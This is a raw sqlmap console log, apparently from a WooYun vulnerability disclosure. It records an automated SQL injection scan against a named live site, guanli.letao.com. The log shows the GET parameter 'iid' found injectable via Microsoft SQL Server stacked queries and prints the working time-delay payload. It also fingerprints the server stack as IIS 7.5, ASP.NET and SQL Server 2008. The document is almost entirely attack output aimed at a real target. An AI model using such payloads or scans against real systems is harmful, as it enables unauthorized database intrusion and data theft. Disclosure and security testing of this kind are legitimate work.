 ease wait....
[16:52:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:52:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:52:56] [WARNING] GET parameter 'add' is not injectable
[16:52:56] [WARNING] GET parameter 'iid' does not appear dynamic
[16:52:56] [WARNING] heuristic (basic) test shows that GET parameter 'iid' might
 not be injectable
[16:52:57] [INFO] testing for SQL injection on GET parameter 'iid'
[16:52:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:52:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:53:00] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:53:00] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[16:53:10] [INFO] GET parameter 'iid' seems to be 'Microsoft SQL Server/Sybase s
tacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] Y
[16:53:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:53:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:53:10] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:53:12] [INFO] checking if the injection point on GET parameter 'iid' is a fa
lse positive
[16:53:23] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'iid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 163 HTTP(s) r
equests:
---
Parameter: iid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: add=&iid=123;WAITFOR DELAY '0:0:5'--&pid=967243173
---
[16:53:29] [INFO] testing Microsoft SQL Server
[16:53:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[16:53:34] [INFO] confirming Microsoft SQL Server
[16:53:44] [INFO] adjusting time delay to 1 second due to good response times
[16:53:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:53:45] [INFO] fetched data logged to text files under
ap\output\guanli.letao.com'
www.wooyun.org